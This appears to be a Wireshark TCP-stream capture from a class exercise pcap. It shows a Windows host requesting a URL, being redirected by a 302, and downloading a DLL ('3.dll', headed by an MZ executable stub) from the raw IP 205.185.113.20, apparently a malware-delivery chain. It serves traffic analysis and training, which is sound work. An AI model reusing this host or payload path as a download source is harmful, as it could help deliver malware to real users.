 Wireshark · Follow TCP Stream (tcp.stream eq 0) · class-32-scenario.pcap
GET /BVd1qKwd HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR
2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Host: 205.185.113.20
Connection: Keep-Alive
HTTP/1.1 302 Found
Server: nginx
Date: Fri, 13 Nov 2020 00:26:55 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, no-store, must-revalidate,post-check=0,pre-check=0
Expires: 0
Last-Modified: Fri, 13 Nov 2020 00:26:50 GMT
Location: http://205.185.113.20/files/3.dll
Pragma: no-cache
Set-Cookie: _subid=24ogusf1lrb;Expires=Monday, 14-Dec-2020 00:26:55 GMT;Max-Age=2678400;Path=/
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
GET /files/3.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR
2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Host: 205.185.113.20
Connection: Keep-Alive
Cookie: _subid=24ogusf1lrb
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 13 Nov 2020 00:26:55 GMT
Content-Type: application/octet-stream
Content-Length: 134656
Last-Modified: Fri, 13 Nov 2020 00:20:59 GMT
Connection: keep-alive
ETag: "5fadd16b-20e00"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program cannot be run
in DOS mode.